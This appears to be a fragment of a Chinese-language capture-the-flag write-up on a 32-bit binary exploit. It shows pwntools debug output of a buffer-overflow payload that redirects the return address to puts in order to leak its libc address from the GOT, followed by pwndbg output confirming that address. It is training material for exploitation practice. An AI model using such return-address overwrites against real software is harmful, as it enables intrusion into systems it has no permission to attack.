 [DEBUG] Received 0x3d bytes:
'No surprise anymore, system disappeard QQ.\n'
'Can you find it !?'
[DEBUG] Sent 0x7d bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000070  60 84 04 08  61 61 61 61  18 a0 04 08  0a  |`···|aaaa|····|·|
0000007d
[*] Switching to interactive mode
[DEBUG] Received 0x1d bytes:
00000000  a0 6c e5 f7  76 84 04 08  86 84 04 08  40 f5 e0 f7  |·l··|v···|····|@···|
00000010  60 73 e5 f7  b6 84 04 08  c6 84 04 08  0a  |`s··|····|····|·|
0000001d
\xa0lv\x84\x0\x86\x84\x0@ `s \x84\x0b\x0
$
Invalid address 0x61616161
这段是通过覆盖返回地址执行puts从而
输出的内容，应该就是其上面十六进制
数据的shellcode形式，因为使用puts
输出，输出0xf7e56ca0后会一直输出
直到遇到0x0a
00:0000│ esp  0xffa23bc4 —▸ 0x804a018 (puts@got.plt) —▸ 0xf7e56ca0 (puts) ◂— push   ebp
01:0004│      0xffa23bc8 —▸ 0xffa23c00 ◂— 0x0
02:0008│      0xffa23bcc ◂— 0x0
... ↓
05:0014│      0xffa23bd8 —▸ 0xf7fa9000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
06:0018│      0xffa23bdc —▸ 0xf7ff7c04 ◂— 0x0
07:001c│      0xffa23be0 —▸ 0xf7ff7000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x23f3c
► f 0 61616161
f 1  804a018 puts@got.plt
f 2        0
Program received signal SIGSEGV (fault address 0x61616161)
pwndbg> print puts
$1 = {<text variable, no debug info>} 0xf7e56ca0 <_IO_puts>
pwndbg>
通过附加gdb验证，可以看
到puts函数地址
为0xf7e56ca0